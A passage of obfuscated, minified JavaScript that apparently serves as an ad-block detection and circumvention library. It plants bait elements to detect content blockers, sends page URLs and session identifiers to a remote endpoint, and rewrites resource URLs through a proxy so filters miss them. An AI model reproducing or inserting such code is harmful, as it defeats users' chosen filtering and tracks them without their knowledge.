e)v.o(e,r)&&!v.o(t,r)&&Object[n(1727)](t,r,{enumerable:!0,get:e[r]})},v.g=function(){const t=a2l;if(t(2043)==typeof globalThis)return globalThis;try{return this||new Function(t(785))()}catch(e){if(t(2043)==typeof window)return window}}(),v.o=(t,e)=>Object[nC(1925)][nC(1291)][nC(802)](t,e),v.r=t=>{const e=nC;e(3423)!=typeof Symbol&&Symbol[e(1373)]&&Object[e(1727)](t,Symbol[e(1373)],{value:e(451)}),Object[e(1727)](t,e(2492),{value:!0})};var a={};(()=>{"use strict";const t=nC;var e=v(1783),n=v(9141),r=v(1221),o=v(8110),i=v(9754),s=v(7549);const a=e=>i.A[t(2252)]()[t(2530)][t(802)](e[t(3500)](),/\-[a-z]/g,(e=>e[1][t(1634)]())),c=e=>i.A[t(2252)]()[t(2530)][t(802)](e,/[A-Z]/g,(e=>"-"[t(3371)](e[t(3500)]())));var l=v(8485),u=v(5281),d=v(6516);class h{static[t(1066)](e){const n=t;return!!(e&&e instanceof Element)&&n(468)===window[n(1756)](e)[n(783)]}static[t(288)](e){const n=t;return!!(e&&e instanceof Element)&&n(1882)===window[n(1756)](e)[n(759)]}static[t(304)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)],s=window[n(1756)](e);return n(468)===s[n(783)]&&(i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=n(2447),n(468)===s[n(783)]&&(r=!0)),""===o?i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(2121)](n(783)):i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=o,r}static[t(2909)](e){const n=t;let r=e[n(2914)];for(;r;){if(this[n(1066)](r))return!0;r=r[n(2914)]}return!1}static async[t(2769)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3585)](e):e instanceof Element&&this[n(1764)](e)}static async[t(3585)](e){const n=t,r=new f(e);return await r[n(1120)]()}static[t(1764)](e){const n=t;if(!e||!document[n(585)](e))return!1;if(this[n(304)](e))return s.A[n(857)](n(410)),!1;const r=e[n(3595)]();return!(r.x+window[n(2734)]+r[n(1890)]<-500&&(s.A[n(857)](n(2544)),s.A[n(857)](n(3968)[n(3371)](r.x,n(424))[n(3371)](r.y,n(3941))[n(3371)](window[n(2734)],n(3825))[n(3371)](window[n(3013)],n(1484))[n(3371)](r[n(1890)],n(3211))[n(3371)](r[n(699)])),1))}static[t(795)](e){const n=t;return function(){const t=a2l,n=window[t(1756)](e);return t(1063)===e[t(2379)][t(3500)]()||!(t(3151)!==e[t(2379)][t(3500)]()||!(e[t(1549)]||n[t(1626)]&&t(468)!==n[t(1626)]))||!(t(2670)!==e[t(2379)][t(3500)]()||!n[t(1626)]||t(468)===n[t(1626)])||"a"===e[t(2379)][t(3500)]()}()&&this[n(1120)](e)}static[t(1120)](e){const n=t,r=window[n(1756)](e);if(n(468)===r[n(783)])return!1;if(n(2046)!==r[n(759)])return!1;if(parseFloat(r[n(2792)])<.2)return!1;if(e[n(1569)]<10||e[n(2976)]<10)return!1;let o=e[n(1958)];for(;o;){if(this[n(304)](o))return!1;o=o[n(1958)]}return!0}static async[t(3921)](e){const n=t;for(const t of Array[n(2529)](e[n(278)](n(3151))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(1063))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)](n(2670))))if(h[n(795)](t))return!0;for(const t of Array[n(2529)](e[n(278)]("a")))if(h[n(795)](t))return!0;const r=[];for(const t of Array[n(2529)](e[n(278)](n(3497)))){const e=new f(t);r[n(2238)](e[n(1120)]())}return(await Promise[n(1595)](r))[n(2555)]((t=>!0===t))}static[t(1367)](e){f[t(2305)](e)}}class f{constructor(e){const n=t;this[n(3497)]=e,(0,l.A)(this,n(426),void 0),(0,l.A)(this,n(1475),!1),(0,l.A)(this,n(2409),0)}[t(1120)](){return(0,d.c)((t=>{const e=a2l;if(!h[e(1120)](this[e(3497)]))return t(!1);this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(2409)]=i.A[e(2252)](window)[e(736)][e(802)](window,(()=>{const n=e;if(this[n(1475)])return void window[n(4037)](this[n(2409)]);if(!this[n(3497)]||!i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)]))return window[n(4037)](this[n(2409)]),t(!1);this[n(426)]=new MessageChannel,this[n(426)][n(1927)][n(2290)]=e=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](e);if(r(2430)==typeof o&&(0,u._)(o)){this[r(1475)]=!0;const e=(0,u.ks)(o);e===f[r(2310)]?t(!0):e===f[r(3100)]&&t(!1)}};const r=(0,u.md)(f[n(309)]);i.A[n(2252)]()[n(607)][n(2252)][n(802)](this[n(3497)])[n(2499)](r,"*",[this[n(426)][n(3556)]])}),200),i.A[e(2252)](window)[e(3501)][e(802)](window,(()=>{const n=e;this[n(1475)]||(window[n(4037)](this[n(2409)]),t(!1))}),3e3)}))}[t(960)](){const e=t;this[e(2409)]&&window[e(4037)](this[e(2409)]),this[e(426)][e(1927)][e(2290)]=null,this[e(426)][e(3556)][e(2290)]=null}static[t(2305)](e){const n=t;i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n,o=i.A[r(2252)]()[r(405)][r(2252)][r(802)](t);if(r(2430)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(309)]&&s!==this[r(3283)])return;const a=t[r(918)][0];a[r(2499)]((0,u.md)(f[r(1397)]));const c=await h[r(3921)](e[r(1406)])?f[r(2310)]:f[r(3100)];a[r(2499)]((0,u.md)(c))}))}}(0,l.A)(f,t(309),t(3305)),(0,l.A)(f,t(3283),t(3951)),(0,l.A)(f,t(1397),t(2081)),(0,l.A)(f,t(2310),t(1604)),(0,l.A)(f,t(3100),t(3207));var m=v(6411),p=v(1880),g=v(4087),w=v(8542),b=v(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(2358)[n(3371)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1789)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1789)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2238)]({name:n(2512),value:t[n(3006)](1)});break;case"#":s[n(2238)]({name:"id",value:t[n(3006)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1789)](t);if(!e)return;var l,u;s[n(2238)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3423)!=typeof crypto&&crypto[t(3781)]&&crypto[t(3781)][t(2333)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3423)==typeof crypto||!crypto[e(3889)])throw new Error(e(536));k=crypto[e(3889)][e(2333)](crypto)}return k(_)}const E=[];for(let e=0;e<256;++e)E[t(2238)]((e+256)[t(3078)](16)[t(3006)](1));const M=function(e,n,r){const o=t;if(A[o(3781)]&&!n&&!e)return A[o(3781)]();const i=(e=e||{})[o(1812)]||(e[o(3387)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(3500)]()}(i)},S=e=>{const n=t;if(Object[n(3563)])return Object[n(3563)](e);{const t={};return e[n(2200)](((e,n)=>t[n]=e)),t}};var N=v(2120);let T=!1,U=[],C=!0,W=1,L="";function j(){const e=t;if(L)return L;try{L=document[e(2030)][e(303)](e(1974))||e(468)}catch(t){}return L}let H="",O=!1;async function R(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2l,o=await async function(t){const r=a2l;await(0,d.c)((async t=>{const e=a2l;for(document[e(3247)]&&t();!document[e(3247)];)await y(100);t()}));const o=await async function(t){const r=a2l,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3459)]||"v8"===t[r(3459)]?{version:t[r(3459)],originalHostname:t[r(1642)],bidder:void 0,randomize:!0}:t,url:""[r(3371)](n.A[r(1753)],r(3474)),endpoint:n.A[r(1753)]}),i=await fetch(o);if(200!==i[r(3262)])return[];const s=await i[r(3003)](),a=m.A[r(2917)](s);return JSON[r(989)](a)}(t),i=[],s=document[r(3244)](r(2670));s[r(3574)][r(760)](r(783),r(468));const a=[];for(const t of o){const e=t[r(1794)][r(3584)](x)[r(2178)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2725)])&&void 0!==c?c:r(2670),o=document[r(3244)](e);for(const e of t[r(2509)])o[r(1721)](e[r(2168)],e[r(3605)]);o[r(3574)][r(760)](r(783),r(2447)),o[r(3574)][r(760)](r(759),r(2046));const i=document[r(3244)](r(2670));i[r(1587)](o),s[r(1587)](i),n[r(2238)]({element:o,selector:t,blocked:!1})}a[r(2238)]({id:t.id,probes:n})}document[r(3247)][r(1587)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(468)===window[r(1756)](t[r(3620)])[r(783)]&&(t[r(2342)]=!0);e[r(2178)]((t=>t[r(2342)]))[r(2141)]/e[r(2141)]>=.6&&i[r(2238)](t)}return s[r(1678)](),i}(t);F(t,r(3378),new Map([[r(557),o[r(2994)](",")]])),await B(t)}(o),F(o,c(1564),new Map([[c(1598),n.A[c(477)]],[c(1482),c(i?1754:804)],[c(3301),c(s?1754:804)],[c(3665),null!==(l=r.A[c(2252)](c(3665)))&&void 0!==l?l:""],[c(3246),window[c(1692)]?c(1754):c(804)],[c(613),i?String((0,g.Ki)()):c(380)]])),await B(o),a&&!O){O=!0;const t=window[c(1333)][c(2925)][c(476)](c(3022))||window[c(1333)][c(2925)][c(476)](c(2646));let e=I(t);window[c(3023)]((()=>{const n=I(t);e!==n&&(e=n,R(o,i,s,a))}),100)}}function I(e){const n=t,r=window[n(1333)][n(1352)][n(1263)]("#")[0];return e?r[n(1263)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(1316),new Map([[o(1598),n.A[o(477)]],...r]))}function F(e,n,r){const o=t;J(r);const i=j();if(i&&r[o(3873)](o(1974),i),s.A[o(857)](o(1500)[o(3371)](n,")"),S(r)),b.A[o(2701)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(369)][r(1110)];)o=o[r(369)][r(1110)],o[r(2499)]({as_key:r(1522),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(3873)](o(3698),W[o(3078)]()),U[o(2238)]({name:n,params:S(r)}),T||(T=!0,s=async()=>{T=!1,await B(e)},i.A[o(2252)](window)[o(589)]?i.A[o(2252)](window)[o(589)][o(802)](window,s):i.A[o(2252)](window)[o(3501)][o(802)](window,s,100))};async function B(r){const o=t,i=U;if(U=[],0===i[o(2141)])return;if(n.A[o(857)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1753)])?(0,N.XV)(n.A[o(1753)],0):n.A[o(1753)],a=s+o(286)[o(3371)](location[o(1421)]),c=m.A[o(2364)](JSON[o(936)](i));await p.G[o(3289)](o(2367),(0,e.Wq)({protectUrlContext:"v7"===r[o(3459)]||"v8"===r[o(3459)]?{version:r[o(3459)],originalHostname:r[o(1642)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(2141)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3873)](a(3698),c[a(3078)]()),J(i),s.A[a(857)](a(1500)[a(3371)](o,")"),S(i));const l=n.A[a(1753)]+a(286)[a(3371)](location[a(1421)]),u=m.A[a(2364)](JSON[a(936)]([{name:o,params:S(i)}]));await p.G[a(3289)](a(2367),(0,e.Wq)({protectUrlContext:"v7"===r[a(3459)]||"v8"===r[a(3459)]?{version:r[a(3459)],originalHostname:r[a(1642)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1753)]}),u)}function X(e){C=Math[t(1812)]()<e,W=e}function J(e){const r=t;e[r(3873)](r(1703),location[r(1352)]),e[r(3873)](r(2644),n.A[r(3459)]),e[r(3873)](r(1111),w.A[r(1483)]()[r(3078)]()),e[r(3873)](r(2485),(0,g.FA)()),e[r(3873)](r(2997),function(){const t=r,e=t(2997);try{let n=sessionStorage[t(2776)](e);return n||(n=M(),sessionStorage[t(1521)](e,n)),n}catch(t){return""}}()),e[r(3873)](r(954),H||(H=M(),H)),e[r(3873)](r(1361),Math[r(721)](performance[r(4021)]())[r(3078)]())}function Z(e,n,r,o){e[t(2499)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1992),selectors:t(969)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783))},{description:t(3591),selectors:t(2796)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>t(468)!==n[t(1756)](e)[t(3536)](t(783)),excludeHosts:[t(1822),t(1182),t(3220)]},{description:t(2859),selectors:t(1251)[t(1263)]("\n")[t(3584)]((e=>e[t(3878)]()))[t(2178)]((e=>e[t(2141)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1756)](e);return r(1200)===o[r(3536)](r(2178))||r(468)===o[r(3536)](r(1495))}}],G=t(1303),Y=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(4001)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(1571)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==G)return;t[r(953)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(927)][r(1421)]);t[r(918)][0][r(2499)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(1386)]||!t[r(1386)][r(2555)]((t=>n[r(476)](t))))&&(!t[r(1218)]||t[r(1218)][r(2555)]((t=>n[r(476)](t)))))for(const n of t[r(1794)]){let o=[];try{o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],n))}catch(t){}if(o[r(2141)]>0&&o[r(1165)]((n=>!t[r(1120)](n,e))))return{isVisible:!1,selector:n,description:t[r(2759)]}}const o=e[r(1879)][r(2529)](i.A[r(2252)](e)[r(858)][r(802)](e[r(1406)],r(3497)))[r(3584)]((t=>async function(t,e){const n=r;let o=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1333)][n(1421)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(1927)][r(2290)]=e=>t(e[r(927)]),i.A[r(2252)](e)[r(607)][r(2252)][r(802)](s)[r(2499)]({as_key:G,hostname:o},"*",[a[r(3556)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2141)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2200)]((r=>{const i=n;r[i(2396)]((e=>{const n=i;e[n(1120)]||t(e),++o===s[n(2141)]&&t({isVisible:!0})}))[i(3906)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(4021)]();if(i(2430)==typeof o&&o[i(682)](i(560))&&!n){const t=setInterval((async()=>{const n=i;document[n(436)]()&&(clearInterval(t),Date[n(4021)]()-s<500&&(tt(e)[n(1333)][n(1352)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2372)]||(clearInterval(a),Date[t(4021)]()-s<500&&(tt(e)[t(1333)][t(1352)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(369)];)r=r[n(369)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function nt(e){const n=t;return n(1754)===e[n(303)](n(1217))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(1549)])return!0;const r=window[n(1756)](e);return!(!r[n(1626)]||n(468)===r[n(1626)])})(e)&&ut(e),at=t(2118),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(1927)][o(2290)]=t=>e(t[o(927)]),i.A[o(2252)](n)[o(607)][o(2252)][o(802)](r)[o(2499)]({as_key:at},"*",[s[o(3556)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2252)](e)[n(2682)][n(802)](e[n(1406)][n(2864)],n(3547)))return;const r=e[n(1406)][n(3244)](n(1585));i.A[n(2252)](e)[n(2132)][n(802)](r,n(2168),n(2500)),i.A[n(2252)](e)[n(4039)][n(802)](e[n(1406)][n(2864)],r),i.A[n(2252)](e)[n(287)][n(802)](e,n(2823),(async t=>{const r=n;if(t[r(927)][r(307)]!==at)return;t[r(953)]();const o=await(async t=>{const e=r,n=t[e(1406)];if(!n[e(3247)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1063),checker:ot},{tagName:e(2670),checker:it},{tagName:e(3151),checker:st}][e(2555)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2529)](n[r(3247)][r(278)](o))[r(2178)]((t=>!nt(t)))[r(2779)]((t=>i(t)));return a&&s.A[r(857)](r(738)[r(3371)](o)),a})))return!0;const o=[{tagName:e(3497),checker:ct}][e(3584)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2529)](n[o(3247)][o(278)](i))[o(2178)]((t=>!nt(t)))[o(3584)]((e=>a(e,t)[o(2396)]((t=>(t&&s.A[o(857)](o(738)[o(3371)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(918)][0][r(2499)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2l,n=window[e(1756)](t);return e(468)!==n[e(783)]&&e(2046)===n[e(759)]&&parseFloat(n[e(2792)])>.2};if(!r(e))return!1;const o=e[n(3595)]();if(o[n(1890)]<10||o[n(699)]<10)return!1;let i=e[n(1958)];for(;i;){if(!r(i))return!1;i=i[n(1958)]}return!0};var dt=v(5180),ht=v(6391),ft=v(6033);function mt(e){const n=t,r=Object[n(1769)](null),o=e[n(1263)](";");for(const t of o){var i;const e=t[n(3878)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1789)](e);if(!o||!o[n(417)])continue;const s=pt(o[n(417)][n(2168)]),a=(null!==(i=o[n(417)][n(3014)])&&void 0!==i?i:"")[n(3878)]();if(!a){r[s]=[];continue}const c=a[n(1263)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3878)]();e&&(u[n(566)](e)||(u[n(3539)](e),l[n(2238)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(566)](r)||(o[n(3539)](r),e[n(2238)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3878)]()[n(3500)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(3931)](e[n(485)])){const e=pt(t);o&&0!==o[n(2141)]?r[n(2238)](""[n(3371)](e," ")[n(3371)](o[n(2994)](" "))):r[n(2238)](e)}return r[n(2994)]("; ")}function wt(e){const n=t,r=e[n(485)][n(2878)]||e[n(485)][n(624)];if(!r||0===r[n(2141)])return null;for(const t of r){const e=t[n(1611)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1611)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1753)][i(3764)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1753)])&&(t=/^\d+\./i[i(3340)](t)?t[i(3764)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1642)],(0,e.rI)(s[1],r[i(1642)]),""][i(2994)]("/")}return o[i(1611)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(682)](n))return;const o=e[r(3486)][r(3372)](e,n);if(o){if(!o[r(2634)])return;if(o[r(2252)]||o[r(3873)])return}try{if(n[r(1611)](/^\d+$/))return;vt[n]=e[n],e[r(3486)][r(1727)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2252)](e)[t(2815)][t(802)](e[t(1406)],t(3447)[t(3371)](r,'"]'));if(o)return o[t(894)];const s=i.A[t(2252)](e)[t(858)][t(802)](e[t(1406)],"#"+r);if(1===s[t(2141)])return s[0];if(s[t(2141)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(857)](r(324),t[r(3078)]())}yt[r(2238)](n)}const At=t(834)[t(3371)](t(1184),t(3646));var kt=v(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(1263)](" ")[c(3584)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2435)],baseUrl:i,endpoint:s||n.A[c(1753)],key:a||(0,kt.x)()})))[c(2994)](" "):o}function zt(n){const r=t;return n?n[r(1263)](" ")[r(3584)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t))[r(2994)](" "):n}var Et=v(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1789)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3878)]();if(t[n(682)](" ")){const e=t[n(1263)](" ");r[n(2238)]({url:e[0],size:e[1]})}else r[n(2238)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3584)]((t=>{const n=r;let i;return i=u&&!u(t[n(1703)])?t[n(1703)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1703)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(995)]?""[n(3371)](i," ")[n(3371)](t[n(995)]):i}))[r(2994)](", ")},Nt=n=>Mt(n)[t(3584)]((n=>{const r=t,o=(0,e.EW)(n[r(1703)])?(0,e.sH)(n[r(1703)])[r(3851)]:n[r(1703)];return n[r(995)]?""[r(3371)](o," ")[r(3371)](n[r(995)]):o}))[t(2994)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3078)](),!a[n(682)]("<"))return a;a[n(682)](n(1719))&&(a=i.A[n(2252)](o)[n(2530)][n(802)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(751)]),f=i.A[n(2252)](o)[n(2128)][n(802)](h,a,n(2099)),m=f[n(1287)](n(511)),p=(null==m?void 0:m[n(303)](n(1352)))||c||i.A[n(2252)](o)[n(348)][n(2252)][n(3362)](o[n(1406)]);Ut({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2252)]()[n(2815)][n(802)](f,n(975));g&&g[n(1678)](),i.A[n(2252)](o)[n(858)][n(802)](f,n(389))[n(2200)]((t=>{xt(o,t.id)}));let w="";return a[n(682)](n(1839))?w=f[n(1228)][n(1963)]:a[n(682)](n(734))&&a[n(682)](n(3955))?w=f[n(2864)][n(1963)]+f[n(3247)][n(1963)]:a[n(682)](n(734))&&!a[n(682)](n(1986))?w=f[n(2864)][n(1963)]:a[n(682)](n(3955))?(i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])&&(w+=f[n(2864)][n(1963)]),w+=f[n(3247)][n(1963)]):w=i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])+i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(3247)]),n(3222)===(null===(r=f[n(2052)])||void 0===r?void 0:r[n(2168)])&&(w=n(3369)+w),w}function Ut(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1110)][o(1862)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1110)][r(328)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(682)](r(2820)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2379)][r(3500)]();if(r(3151)===w||r(2686)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3868));o&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3868),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1753)],baseUrl:l,urlFilter:f}));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2038));c&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2038),_t(s,c,l))}else if(r(3490)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t)g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]}));else{let t=i.A[r(2252)](d)[r(2638)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.location\b/g,r(2853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(579))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(581)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1768)in s)||r(988)!==s[r(1768)]||(t[r(682)](r(1720))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1720),r(3121)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(1671))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1671),r(853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(2618))&&t[r(682)](r(277))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(2618),r(2980)),t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(438),r(523)),t[r(682)](r(302))?t+=r(1580):t+=r(2164),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)))}}else if(r(3822)===w){var b;const t=null===(b=i.A[r(2252)](d)[r(618)][r(802)](a,r(2277)))||void 0===b?void 0:b[r(3500)](),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352)),c=i.A[r(2252)](d)[r(618)][r(802)](a,"as");if(o&&g(o)){const u=r(3730)===t||r(2589)===t&&r(3574)===c?e.MN[r(1078)]:r(2589)===t&&r(3490)===c?e.MN[r(2887)]:e.MN[r(2435)];i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1753)]}))}}else if(r(3497)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t&&t[r(2653)](r(3828))){const e=Ct(t,s,d);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),e)}else t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(687));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1753)]+r(297),kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]});o[r(682)](t)?i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),r(3355)[r(3371)](At,r(3779))[r(3371)](t,r(2256))[r(3371)]((0,kt.x)().id,r(3169))+Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(886)],baseUrl:l,endpoint:n.A[r(1753)]}));const 